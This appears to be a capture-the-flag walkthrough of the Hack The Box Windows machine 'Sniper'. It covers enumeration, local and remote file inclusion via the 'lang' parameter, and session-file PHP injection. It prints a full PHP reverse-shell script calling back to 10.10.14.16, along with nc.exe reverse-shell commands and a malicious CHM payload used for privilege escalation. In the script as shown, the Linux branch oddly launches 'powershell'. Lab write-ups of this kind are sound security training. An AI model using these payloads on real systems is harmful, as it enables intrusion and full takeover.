About#
- Sniper is a medium difficulty Windows machine which features a PHP server. The server hosts a file that is found vulnerable to local and remote file inclusion. Command execution is gained on the server in the context of
NT AUTHORITY\iUSRvia local inclusion of maliciously crafted PHP Session files. Exposed database credentials are used to gain access as the userChris, who has the same password. Enumeration reveals that the administrator is reviewing CHM (Compiled HTML Help) files, which can be used the leak the administrators NetNTLM-v2 hash. This can be captured, cracked and used to get a reverse shell as administrator using a PowerShell credential object.
Reconnaissance & Enumeration#
- Nmap scan results
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49667/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-03-01T15:53:23
|_ start_date: N/A
|_clock-skew: 7h00m00s
- There are relatively less ports open which is interesting for an Active Directory machine.
- But there is a web port open.

- Kinda sus ngl.

- Pretty much everything is unresponsive expect
Our servicesandUser Portal User Portalhas a login and registration page but nothing useful other than that.Our servicespage seems interesting. It’s mainly because of the language change option, it’s parameterlangis affected by LFI.- I can get the hosts file easily using this simple path traversal payload.
curl -s 'http://10.10.10.151/blog/?lang=/Windows/System32/Drivers/etc/hosts' -b 'PHPSESSID=k1foocu17e2fq3np1kovr53od9

- From a simple google search I can see where PHP stores session ID’s for it’s users

- After twisting the payload a little with my session ID I was able to get that file. In this version of windows it’s not
/tmpit was/temp
curl -s 'http://10.10.10.151/blog/?lang=/windows/temp/sess_k1foocu17e2fq3np1kovr53od9' -b 'PHPSESSID=k1foocu17e2fq3np1kovr53od9'

- Now begins the exciting phase

Exploitation#
- As the site reads this session file I could include a malicious payload by creating an username apparent to the payload here
Exploitation via session - Method 1#
- There is a strong filteration on the backend. It took me multiple tries to get this payload to work, as this is a PHP application I used PHP based payloads
a<?php echo `dir` ?>b
- To execute this payload I read the same session file which I created by modifying my username

- However there is another way to this, basically when writing the the session details to the file, PHP process it through
langparameter. - I can create a php file with malicious code in it and upon hosting it on my machine, when PHP access it through
langparameter It will execute the code.
Exploitation using SMB server - Method 2#
I can demonstrate this by creating an SMB server and hosting my payload. Here I used SMB because external
httpURL failed to be processed bylangparameter. This probably happened because of the protocal in the URL.SMB Server:
smbserver.py -smb2support SHARE share
- Creating
test.phpwithinsharefolder
<?php
echo system("whoami");
echo system("id");
?>
- Making the request
curl -s 'http://10.10.10.151/blog/?lang=\\10.10.14.16\share\test.php' -b "PHPSESSID=$session_id"
- Got a hit on the server

- Code executed successfully, the attack was successful

- Now I can get foothold easily

- I used pentestmonkey’s reverse shell,
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
}
private function detect() {
$detected = true;
if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
$this->os = 'LINUX';
$this->shell = 'powershell';
} else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
}
return $detected;
}
private function daemonize() {
$exit = false;
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else if (($pid = @pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
$exit = true;
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
} else if (posix_setsid() < 0) {
// once daemonized you will actually no longer see the script's dump
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
return $exit;
}
private function settings() {
@error_reporting(0);
@set_time_limit(0); // do not impose the script execution time limit
@umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function dump($data) {
$data = str_replace('<', '<', $data);
$data = str_replace('>', '>', $data);
echo $data;
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot read from ${name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot write to ${name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
$this->dump($data); // script's dump
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$fstat = fstat($input);
$size = $fstat['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {
// for some reason Windows OS pipes STDIN into STDOUT
// we do not like that
// we need to discard the data from the stream
while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {
$this->clen -= $bytes;
$size -= $bytes;
}
}
while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {
$size -= $bytes;
$this->dump($data); // script's dump
}
}
public function run() {
if ($this->detect() && !$this->daemonize()) {
$this->settings();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
$status = proc_get_status($process);
@fwrite($socket, "SOCKET: Shell has connected! PID: " . $status['pid'] . "\n");
do {
$status = proc_get_status($process);
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
} else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.16', 8001);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
- Here comes the phase which we encounter not so often

Pivoting#

- The file
C:\inetpub\wwwroot\user\db.phphad a password
- There are only two users on this machine, one is
Administratorand other is userChris. - There is no winrm access externally as there was no port open for the same so I have to access it internally.
Internal WinRM access#
- I can create some variables to store the creds in powershell.
- Step-1:
powershell

- Step-2:
$user = "Sniper\Chris"
- Step-3:
$pass = "<REDACTED>"
- Step-4:
$secstr = New-Object -TypeName System.Security.SecureString
- Step-5:
$pass.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
- Step-6:
$cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $user, $secstr
- Step-7: Command execution as user
Chris
Invoke-Command -ScriptBlock { whoami } -Credential $cred -Computer localhost

- Reverse shell as
chris
Invoke-Command -ScriptBlock { \\10.10.14.16\\share\nc.exe -e cmd 10.10.14.16 6001 } -Credential $cred -Computer localhost
- Gotuser flag

Privilege Escalation#
- There was an Interesting file in
C:\Docscallednotes.txt - It had:
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,Sniper
Sniper CEO.
- I literally had to use windows to generate this payload
- Also there is an another interesting file
C:'Users\Chris\Downloads\instructions.chm - So I transferred it to my SMB share using Powershell commands.
Copy-Item -Path C:\Users\Chris\Downloads\instructions.chm -Destination \\10.10.14.16\share\
- CHM files are Compiled HTML Help files introduced by Microsoft
- Also I moved
nc.exeto the target to get reverse shell connection back
Copy-Item -Path \\10.10.14.16\share\nc.exe -Destination C:\Docs\
- Nishang has a reverse shell generator for this
.chmfiles. - After Invoking
Out-Chm.ps1into the powershell session, I generated it
Out-CHM -Payload "C:\Docs\nc.exe 10.10.14.16 9001 -e powershell" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"

- Additionally we would need HTML Help Workshop for this to work.
- Now after placing the output into
/docsfolder in the target, reverse shell can be formed. - Got theroot flag.




